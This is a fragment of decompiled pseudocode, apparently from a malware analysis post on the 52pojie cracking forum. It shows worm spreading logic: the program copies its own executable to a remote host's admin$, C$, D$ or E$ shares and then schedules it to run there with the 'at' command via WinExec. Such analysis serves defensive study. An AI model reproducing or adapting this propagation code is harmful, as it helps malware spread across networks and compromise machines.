 sprintf(&Dest, "\\\\%s\\admin$\\g1fd.exe", a1);
((void (__stdcall *)(char *, _DWORD))lstrcpyA)(&v16, "admin$\\");
v6 = r_GetModuleFileNameA();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))CopyFileA)(v6, &Dest, 0)
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\C$\\NewArean.exe", a1),
((void (__stdcall *)(_DWORD, _DWORD))lstrcpyA)(&v16, "C:\\g1fd.exe"),
v7 = r_GetModuleFileNameA(),
((int (__stdcall *)(CHAR *, char *, _DWORD))CopyFileA)(v7, &Dest, 0))
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\D$\\g1fd.exe", a1),
((void (__stdcall *)(_DWORD, _DWORD))lstrcpyA)(&v16, "D:\\g1fd.exe"),
v8 = r_GetModuleFileNameA(),
((int (__stdcall *)(_DWORD, _DWORD, _DWORD))CopyFileA)(v8, &Dest, 0))
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", a1),
((void (__stdcall *)(_DWORD, _DWORD))lstrcpyA)(&v16, "E:\\g1fd.exe"),
v9 = r_GetModuleFileNameA(),
((int (__stdcall *)(_DWORD, _DWORD, _DWORD))CopyFileA)(v9, &Dest, 0)) )
{
GetLocalTime(&SystemTime);
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "at \\\\%s %d:%d %s", a1, SystemTime.wHour, SystemTime.wMinute + 2, &v16);
WinExec(&Dest, 0);
吾爱破解论坛
www.52pojie.cn